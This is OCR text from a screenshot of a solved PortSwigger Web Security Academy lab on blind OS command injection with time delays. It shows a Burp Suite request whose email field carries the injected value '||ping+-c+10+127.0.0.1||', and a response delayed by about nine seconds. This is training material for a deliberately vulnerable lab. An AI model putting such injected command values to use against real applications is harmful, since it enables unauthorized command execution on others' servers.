 Activities
Firefox
Դեկ 21 00:41
My Acco
Lab: Blin
Blind
https://0a9c00f4
67%
Web Security
Academy
Blind OS command injection with time delays
Back to lab description
LAB
Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | Submit feedback
Submit feedback
Name:
Email:
Subject:
Message:
Submit feedback
Thank you for submitting feedback!
Burp Suite Community Edition v2024.11.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Settings
Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send
Cancel
Target: https://0a9c00f4031120c282f6e7f2001700...
HTTP/2
Request
Pretty Raw Hex
security-academy.net
3 Cookie: session=
m4lQHKTi5cIa7vVYIK4qryo1pROcMwNv
4 User-Agent: Mozilla/5.0 (X11; Ubuntu;
Linux x86_64; rv:133.0)
Gecko/20100101 Firefox/133.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type:
application/x-www-form-urlencoded
9 Content-Length: 126
10 Origin:
https://0a9c00f4031120c282f6e7f200170
0c6.web-security-academy.net
11 Referer:
https://0a9c00f4031120c282f6e7f200170
0c6.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17 Connection: keep-alive
18
19 csrf=pxn7tjLQ4IFCSN77DiWuFs7fnuwap8CE
&name=sona&email=sona%40gmail.com
||ping+-c+10+127.0.0.1||
&subject=subject1&message=msg1
Search
0 highlights
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}
Search
0 highlights
Inspector
Notes
Done
114 bytes | 9,419 millis
Event log All issues
Memory: 117.5MB